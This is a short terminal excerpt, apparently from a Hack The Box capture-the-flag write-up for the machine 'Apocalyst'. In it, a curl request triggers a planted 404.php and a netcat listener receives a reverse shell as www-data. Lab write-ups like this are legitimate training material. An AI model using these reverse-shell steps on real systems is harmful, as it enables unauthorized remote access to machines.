 ❯ curl -s -X GET "http://apocalyst.htb/?p=404.php"
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.46] 54388
bash: cannot set terminal process group (1388): Inappropriate ioctl for device
bash: no job control in this shell
www-data@apocalyst:/var/www/html/apocalyst.htb$